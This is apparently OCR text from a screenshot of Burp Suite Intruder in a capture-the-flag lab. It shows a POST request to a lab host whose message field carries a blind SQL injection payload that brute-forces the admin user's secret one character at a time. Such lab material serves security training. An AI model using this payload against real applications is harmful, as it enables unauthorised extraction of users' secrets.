 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /submitmessage HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 144
10 Origin: http://10.10.10.195
11 Connection: close
12 Referer: http://10.10.10.195/submit
13 Cookie: auth=
14 DNT: 1
15 Sec-GPC: 1
16
17 message=%22'+AND+(SELECT+CASE+WHEN+((SELECT+SUBSTR(secret%2C+1%2C+1)+FROM+users+WHERE+role%3D1)+%3D+%22§a§%22)+THEN+1+ELSE+MATCH(1%2C1)+END))--%22
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
1 payload position Length: 758